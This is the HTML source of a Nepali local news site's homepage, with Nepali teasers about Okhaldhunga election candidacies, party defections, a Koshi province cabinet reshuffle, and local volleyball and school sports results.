<meta name="msapplication-TileImage" content="https://okhaldhunganews.com/wp-content/uploads/2017/05/okhaldhunga-news-khabar.com-logo-e1495961800735.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="www.okhaldhunganews.com"/>
  <meta property="og:title" content="मुख्य पृष्ठ"/>
  <meta property="og:url" content="https://okhaldhunganews.com"/>
  <meta property="og:type" content="website"/>
  <meta property="og:description" content="मुख्य पृष्ठ"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="मुख्य पृष्ठ"/>
  <meta name="twitter:url" content="https://okhaldhunganews.com"/>
  <meta name="twitter:description" content="मुख्य पृष्ठ"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
<script type="text/javascript">var switchTo5x=true;</script>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=68d0cd8c6bd80d4bd2a04e7f&product=sop' async='async'></script>
</head>
<body data-rsssl=1 id ="blog" class="home wp-singular page-template-default page page-id-7 wp-theme-okhaldhunganews main siteorigin-panels siteorigin-panels-before-js siteorigin-panels-home">
<div class="topbar"><span>&#2344;&#2375;&#2346;&#2366;&#2354;&#2368; &#2360;&#2350;&#2351;</span>
                <span id="servertime">Loading...</span><span>&#2408;&#2406;&#2414;&#2408; माघ &#2415; शुक्रबार</span>                </div>
	<header class="main-header">
		<div class="container">
			<div id="header">
															<h1 id="logo">
							<a href="https://okhaldhunganews.com"><img src="https://okhaldhunganews.com/wp-content/uploads/2017/05/okhaldhunga-news-khabar.com-logo-e1495961800735.png" alt="www.okhaldhunganews.com"></a>
						</h1><!-- END #logo -->
													              
			</div><!--#header-->
		</div><!--.container-->
        <div class="secondary-navigation">
            <nav id="navigation" >
                                    <ul id="menu-%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af-%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a4%a8" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-10"><a href="https://okhaldhunganews.com/" aria-current="page"><span>मुख्य पृष्ठ</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://okhaldhunganews.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/"><span>मुख्य समाचार</span></a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://okhaldhunganews.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%b0%e0%a5%8d%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/"><span>श्रीर्ष समाचार</span></a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://okhaldhunganews.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af/"><span>स्थानिय</span></a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://okhaldhunganews.com/category/%e0%a4%95%e0%a4%b9%e0%a4%be%e0%a4%81-%e0%a4%95%e0%a5%87/"><span>कहाँ के</span></a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://okhaldhunganews.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af/"><span>राष्ट्रिय</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://okhaldhunganews.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%ac%e0%a4%be%e0%a4%a3%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%af/"><span>अर्थ बाणिज्य</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://okhaldhunganews.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/"><span>खेलकुद</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://okhaldhunganews.com/category/%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%9f%e0%a4%a8/"><span>पर्यटन</span></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://okhaldhunganews.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af/"><span>अन्तराष्ट्रिय</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://okhaldhunganews.com/category/%e0%a4%95%e0%a4%b2%e0%a4%be-%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/"><span>कला साहित्य</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://okhaldhunganews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/"><span>विचार/संवाद</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://okhaldhunganews.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/"><span>शिक्षा</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://okhaldhunganews.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%be%e0%a4%a6/"><span>संवाद</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://okhaldhunganews.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/"><span>स्वास्थ्य</span></a></li>
</ul>                            </nav>
        </div>
	</header>	<div class="main-container">
<div id="page">
	<div class="content">
		<article class="frontPage article">
			<div id="content_box" >
            
					<div class="flash_wrapNB clearfix">
						<h1 class="withImg"><a href="https://okhaldhunganews.com/2026/01/22/14148/">ओखलढुङ्गा एमाले जिल्ला कमिटी नै नेकपामा लैजाने अम्बिरबाबुकाे घोषणा</a></h1>						<div class="flash_img">
						<img width="1536" height="2048" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597.jpg 1536w, https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597-225x300.jpg 225w, https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597-768x1024.jpg 768w, https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597-1152x1536.jpg 1152w" sizes="(max-width: 1536px) 100vw, 1536px" />						</div>					

					<div class="flash_content">ओखलढुङ्गान्युज, माघ ८ काठमाडौँ । नेपाली कम्युनिस्ट पार्टीबाट ओखलढुङ्गामा उम्मेदवार बनेका अम्बिरबाबु गुरुङले नेकपा एमाले ओखलढुङ्गाको सिङ्गो जिल्ला कमिटी नै नेकपामा समाहित गराउने घोषणा गरेका छन् । नेकपा (एमाले) परित्याग गरी केही दिन अगाडि मात्र नेपाली कम्युनिष्ट पार्टी (नेकपा) मा प्रवेश गरेका पूर्व कोशी प्रदेश मन्त्री समेत रहेका गुरुङले एमाले&hellip;</div>

					</div>
				
					<div class="flash_wrapNB clearfix">
						<h1 class="withImg"><a href="https://okhaldhunganews.com/2026/01/21/14131/">वडास्तरीय भलिबलको उपाधि पलापुलाई</a></h1>						<div class="flash_img">
						<img width="719" height="431" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/First.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://okhaldhunganews.com/wp-content/uploads/2026/01/First.jpg 719w, https://okhaldhunganews.com/wp-content/uploads/2026/01/First-500x300.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2026/01/First-250x150.jpg 250w" sizes="(max-width: 719px) 100vw, 719px" />						</div>					

					<div class="flash_content">ओखलढुङ्गान्युज, माघ ७ साँघुटार । मंगलबार साँघुटारमा सम्पन्न खुल्ला वडा स्तरीय पुरुष भलिबल प्रतियोगिता २०८२ को उपाधि पलापुले जितेको छ । मंगलबार साँझ सम्पन्न भएको प्रतियोगिताको प्रतिष्पर्धात्मक फाइनल खेलमा ओखलढुङ्गाको चम्पादेवी गाउँपालिका १ पलापुले लिखु तामाकोशी गाउँपालिका ४ रातमाटालाइ ३-१ सेटमा पराजित गर्दै प्रथम साँघुटार कप वडा स्तरीय पुरुष भलिबल&hellip;</div>

					</div>
				
					<div class="flash_wrapNB clearfix">
						<h1 class="withImg"><a href="https://okhaldhunganews.com/2026/01/18/14128/">ओखलढुङ्गाबाट अस्मिता थापालाई उम्मेदवार बनाउने एमालेको निर्णय </a></h1>						<div class="flash_img">
						<img width="1078" height="737" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/Asmita.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://okhaldhunganews.com/wp-content/uploads/2026/01/Asmita.jpg 1078w, https://okhaldhunganews.com/wp-content/uploads/2026/01/Asmita-439x300.jpg 439w, https://okhaldhunganews.com/wp-content/uploads/2026/01/Asmita-768x525.jpg 768w" sizes="(max-width: 1078px) 100vw, 1078px" />						</div>					

					<div class="flash_content">ओखलढुङ्गान्युज, माघ ४ काठमाडौँ । आगामी फागुन २१ गते हुने प्रतिनिधि सभा सदस्य पदको निर्वाचनको बारेमा माहौल तातेको बेला ओखलढुङ्गाको राजनीतिक माहोल पनि तातेको छ । ओखलढुङ्गामा ठूला भनिएका राजनीतिक दलले उम्मेदवारको छनौट गर्न नसक्दै एमालेले भने उम्मेदवारको टुङ्गो लगाएको छ । नेकपा एमाले ओखलढुङ्गा जिल्ला कमिटीको बसेको बैठकले जिल्लाबाट&hellip;</div>

					</div>
				
					<div class="flash_wrapNB clearfix">
						<h1 class="withImg"><a href="https://okhaldhunganews.com/2026/01/17/14123/">साँघुटार भलिबल : मन्थली ८, चिसापानीको विजयी यात्रा सुरु </a></h1>						<div class="flash_img">
						<img width="2560" height="1440" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/IMG_20260116_161146_736-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://okhaldhunganews.com/wp-content/uploads/2026/01/IMG_20260116_161146_736-scaled.jpg 2560w, https://okhaldhunganews.com/wp-content/uploads/2026/01/IMG_20260116_161146_736-500x281.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2026/01/IMG_20260116_161146_736-1820x1024.jpg 1820w, https://okhaldhunganews.com/wp-content/uploads/2026/01/IMG_20260116_161146_736-768x432.jpg 768w, https://okhaldhunganews.com/wp-content/uploads/2026/01/IMG_20260116_161146_736-1536x864.jpg 1536w, https://okhaldhunganews.com/wp-content/uploads/2026/01/IMG_20260116_161146_736-2048x1152.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />						</div>					

					<div class="flash_content">ओखलढुङ्गान्युज, माघ ३ साँघुटार । साँघुटार युवा क्लब साँघुटारले आयोजना गरेको खुल्ला वडास्तरीय पुरुष भलिबल प्रतियोगिताको मन्थली नगरपालिका ८ चिसापानीले विजयी यात्रा सुरुवात गरेको छ । शुक्रबार देखि रामेछाप नगरपालिका वडा नम्बर ३ साँघुटारमा रहेको हिमगङ्गा माविको खेलमैदानमा सञ्चालन भएको प्रतियोगितामा चिसापानीले विजयी यात्रा सुरुवात गरेको हो । चिसापानीले ओखलढुङ्गा&hellip;</div>

					</div>
				
					<div class="flash_wrapNB clearfix">
						<h1 class="withImg"><a href="https://okhaldhunganews.com/2026/01/16/14120/">निर्वाचन प्रहरी भर्नामा दुइदिन म्याद थप </a></h1>						<div class="flash_img">
						<img width="1161" height="618" src="https://okhaldhunganews.com/wp-content/uploads/2025/07/DPO-Sindhuli.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://okhaldhunganews.com/wp-content/uploads/2025/07/DPO-Sindhuli.jpg 1161w, https://okhaldhunganews.com/wp-content/uploads/2025/07/DPO-Sindhuli-500x266.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2025/07/DPO-Sindhuli-768x409.jpg 768w" sizes="(max-width: 1161px) 100vw, 1161px" />						</div>					

					<div class="flash_content">ओखलढुङ्गान्युज, माघ २ ओखलढुङ्गा । आगामी फागुन २१ गते हुने निर्वाचनका लागि आवश्यकता पर्ने निर्वाचन प्रहरी भर्ना छनौटमा आवेदन दिने म्याद थप भएको छ । जिल्ला प्रहरी कार्यालय ओखलढुङ्गाले विहिवार एक सूचना प्रकाशित गर्दै‌ निर्वाचन प्रहरी भर्ना छनौटका लागि माघ १ गतेसम्म म्याद भएको भएपनि आवेदन दिने म्याद दुई दिन&hellip;</div>

					</div>
				   
				<div id="content" class="hfeed">
											<div id="post-7" class="g post post-7 page type-page status-publish hentry">
							<div class="single_page">
								
								<div class="post-content box mark-links">
									<div id="pl-7"  class="panel-layout" ><div id="pg-7-0"  class="panel-grid panel-has-style" ><div id="firstRow" class="panel-row-style panel-row-style-for-7-0" ><div id="pgc-7-0-0"  class="panel-grid-cell" ><div id="panel-7-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="single_news_wrap clearfix"><div class="bishesh_img_wrap"><img loading="lazy" decoding="async" width="550" height="312" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/Koshi.jpeg" class="attachment-550x350 size-550x350 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2026/01/Koshi.jpeg 1057w, https://okhaldhunganews.com/wp-content/uploads/2026/01/Koshi-500x284.jpeg 500w, https://okhaldhunganews.com/wp-content/uploads/2026/01/Koshi-768x436.jpeg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2026/01/07/14086/">कोशी प्रदेशमा सरकार पुनर्गठन : मन्त्रीले लिए सपथ </a></h4><div class="single_news_content">ओखलढुङ्गान्युज, पुष २३ विराटनगर । कोशी प्रदेश सरकारका मुख्यमन्त्री हिक्मतकुमार कार्कीले मंगलबार मन्त्रिपरिषद् विस्तार तथा हेरफेर गरेका छन् । मुख्यमन्त्री कार्कीले आफ्नो मन्त्रीपरिषद विस्तार तथा हेरफेर गर्दै नवनियुक्त मन्त्रीहरुलाई मंगलबार नै सपथग्रहण गराएका हुन् ।  जेनजी आन्दोलनको अगाडी सम्म केन्द्र&hellip;</div></div></div>
</div></div></div><div id="pgc-7-0-1"  class="panel-grid-cell" ><div id="panel-7-0-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2026/01/22/14148/">ओखलढुङ्गा एमाले जिल्ला कमिटी नै नेकपामा लैजाने अम्बिरबाबुकाे घोषणा</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="54" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597-250x150.jpg" class="attachment-90x90 size-90x90 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, माघ ८ काठमाडौँ । नेपाली कम्युनिस्ट पार्टीबाट ओखलढुङ्गामा उम्मेदवार बनेका अम्बिरबाबु गुरुङले नेकपा एमाले ओखलढुङ्गाको सिङ्गो जिल्ला कमिटी नै नेकपामा समाहित गराउने घोषणा गरेका छन् । नेकपा (एमाले) परित्याग गरी केही दिन अगाडि मात्र&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2026/01/21/14131/">वडास्तरीय भलिबलको उपाधि पलापुलाई</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="54" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/First-250x150.jpg" class="attachment-90x90 size-90x90 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2026/01/First-250x150.jpg 250w, https://okhaldhunganews.com/wp-content/uploads/2026/01/First-500x300.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2026/01/First.jpg 719w" sizes="auto, (max-width: 90px) 100vw, 90px" /></div><div class="single_news_content">ओखलढुङ्गान्युज, माघ ७ साँघुटार । मंगलबार साँघुटारमा सम्पन्न खुल्ला वडा स्तरीय पुरुष भलिबल प्रतियोगिता २०८२ को उपाधि पलापुले जितेको छ । मंगलबार साँझ सम्पन्न भएको प्रतियोगिताको प्रतिष्पर्धात्मक फाइनल खेलमा ओखलढुङ्गाको चम्पादेवी गाउँपालिका १ पलापुले लिखु&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2026/01/18/14128/">ओखलढुङ्गाबाट अस्मिता थापालाई उम्मेदवार बनाउने एमालेको निर्णय </a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="54" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/Asmita-250x150.jpg" class="attachment-90x90 size-90x90 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, माघ ४ काठमाडौँ । आगामी फागुन २१ गते हुने प्रतिनिधि सभा सदस्य पदको निर्वाचनको बारेमा माहौल तातेको बेला ओखलढुङ्गाको राजनीतिक माहोल पनि तातेको छ । ओखलढुङ्गामा ठूला भनिएका राजनीतिक दलले उम्मेदवारको छनौट गर्न नसक्दै&hellip;</div></div></div>
</div></div></div></div></div><div id="pg-7-1"  class="panel-grid panel-no-style" ><div id="pgc-7-1-0"  class="panel-grid-cell" ><a href="https://chishankhugadhimun.gov.np"><img loading="lazy" decoding="async" width="2400" height="500" src="https://okhaldhunganews.com/wp-content/uploads/2024/07/Chishankhu.jpg" class="image wp-image-12520  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://okhaldhunganews.com/wp-content/uploads/2024/07/Chishankhu.jpg 2400w, https://okhaldhunganews.com/wp-content/uploads/2024/07/Chishankhu-500x104.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2024/07/Chishankhu-2000x417.jpg 2000w, https://okhaldhunganews.com/wp-content/uploads/2024/07/Chishankhu-768x160.jpg 768w, https://okhaldhunganews.com/wp-content/uploads/2024/07/Chishankhu-1536x320.jpg 1536w, https://okhaldhunganews.com/wp-content/uploads/2024/07/Chishankhu-2048x427.jpg 2048w" sizes="auto, (max-width: 2400px) 100vw, 2400px" /></a><img loading="lazy" decoding="async" width="2560" height="512" src="https://okhaldhunganews.com/wp-content/uploads/2025/12/Sanghutar-scaled.jpg" class="image wp-image-14075  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://okhaldhunganews.com/wp-content/uploads/2025/12/Sanghutar-scaled.jpg 2560w, https://okhaldhunganews.com/wp-content/uploads/2025/12/Sanghutar-500x100.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2025/12/Sanghutar-2000x400.jpg 2000w, https://okhaldhunganews.com/wp-content/uploads/2025/12/Sanghutar-768x154.jpg 768w, https://okhaldhunganews.com/wp-content/uploads/2025/12/Sanghutar-1536x307.jpg 1536w, https://okhaldhunganews.com/wp-content/uploads/2025/12/Sanghutar-2048x410.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /><div id="panel-7-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	
</div>
</div></div></div></div><div id="pg-7-2"  class="panel-grid panel-no-style" ><div id="pgc-7-2-0"  class="panel-grid-cell" ><div id="panel-7-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 class="article-title clearfix"><span>राष्ट्रिय</span><a href=""><button type="button" class="btn btn-danger btn-xs pull-right">थप अरू</button></a></h3><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap nofloatImg"><img loading="lazy" decoding="async" width="203" height="270" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597.jpg" class="attachment-355x270 size-355x270 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597.jpg 1536w, https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597-225x300.jpg 225w, https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597-768x1024.jpg 768w, https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768998413597-1152x1536.jpg 1152w" sizes="auto, (max-width: 203px) 100vw, 203px" /></div><h4 class="single_news_title btmmarZero"><a href="https://okhaldhunganews.com/2026/01/22/14148/">ओखलढुङ्गा एमाले जिल्ला कमिटी नै नेकपामा लैजाने अम्बिरबाबुकाे घोषणा</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, माघ ८ काठमाडौँ । नेपाली कम्युनिस्ट पार्टीबाट ओखलढुङ्गामा उम्मेदवार बनेका अम्बिरबाबु गुरुङले नेकपा एमाले ओखलढुङ्गाको सिङ्गो जिल्ला&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2026/01/21/14131/">वडास्तरीय भलिबलको उपाधि पलापुलाई</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/First-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2026/01/First-250x150.jpg 250w, https://okhaldhunganews.com/wp-content/uploads/2026/01/First-500x300.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2026/01/First.jpg 719w" sizes="auto, (max-width: 60px) 100vw, 60px" /></div><div class="single_news_content">ओखलढुङ्गान्युज, माघ ७ साँघुटार । मंगलबार साँघुटारमा सम्पन्न खुल्ला वडा स्तरीय पुरुष भलिबल प्रतियोगिता २०८२&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2026/01/18/14128/">ओखलढुङ्गाबाट अस्मिता थापालाई उम्मेदवार बनाउने एमालेको निर्णय </a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/Asmita-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, माघ ४ काठमाडौँ । आगामी फागुन २१ गते हुने प्रतिनिधि सभा सदस्य पदको निर्वाचनको&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2026/01/17/14123/">साँघुटार भलिबल : मन्थली ८, चिसापानीको विजयी यात्रा सुरु </a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/IMG_20260116_161146_736-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, माघ ३ साँघुटार । साँघुटार युवा क्लब साँघुटारले आयोजना गरेको खुल्ला वडास्तरीय पुरुष भलिबल&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2026/01/16/14120/">निर्वाचन प्रहरी भर्नामा दुइदिन म्याद थप </a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/07/DPO-Sindhuli-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, माघ २ ओखलढुङ्गा । आगामी फागुन २१ गते हुने निर्वाचनका लागि आवश्यकता पर्ने निर्वाचन&hellip;</div></div></div>
</div></div></div><div id="pgc-7-2-1"  class="panel-grid-cell" ><div id="panel-7-2-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 class="article-title clearfix"><span>स्थानिय</span><a href=""><button type="button" class="btn btn-danger btn-xs pull-right">थप अरू</button></a></h3><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap nofloatImg"><img loading="lazy" decoding="async" width="355" height="200" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768314189950.jpg" class="attachment-355x270 size-355x270 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768314189950.jpg 2048w, https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768314189950-500x282.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768314189950-1816x1024.jpg 1816w, https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768314189950-768x433.jpg 768w, https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768314189950-1536x866.jpg 1536w" sizes="auto, (max-width: 355px) 100vw, 355px" /></div><h4 class="single_news_title btmmarZero"><a href="https://okhaldhunganews.com/2026/01/14/14115/">मोलुङ : राष्ट्रपति रनिङसिल्डको उपाधि पाँचौं पटक वरुणेश्वरलाई </a></h4><div class="single_news_content">ओखलढुङ्गान्युज, पुष ३० रामपुर । मोलुङ गाउँपालिकाको रामपुरमा आज सम्पन्न भएको अन्तर माध्यमिक विद्यालय स्तरीय पाँचौं राष्ट्रपति रनिङशील्ड&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2026/01/13/14110/">सिद्धिचरण नगरपालिका: पाँचौं राष्ट्रपति रनिङसिल्डको उपाधि रुम्जाटारलाई</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/IMG_20260112_164920_890-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, पुष २९ ठूलाछाप । सिद्धिचरण नगरपालिका अन्तर माध्यमिक विद्यालय स्तरीय पाँचौं राष्ट्रपति रनिङशील्ड खेलकुद&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2026/01/08/14090/">छोरा र आमाको नाममा ढुङ्गेलले दिए मन्दिरलाई सामग्री अक्षयकोषको पनि स्थापना </a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/Dhungel-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, पुस २४ नर्मदेश्वर । जिल्लाको लिखु गाउँपालिका ३ नर्मदेश्वरका शंकर ढुंगेलले आज आफ्नै गाउँमा&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/12/25/14049/">चम्पादेवी : चौंथो राष्ट्रपति रनिङसिल्डको उपाधि गोल्मादेवीलाई</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/12/received_1373018224619313-250x150.jpeg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, १० बिलन्दु । जिल्लाको चम्पादेवी गाउँपालिकामा बुधबार सम्पन्न भएको चम्पादेवी गाउँपालिका अन्तर 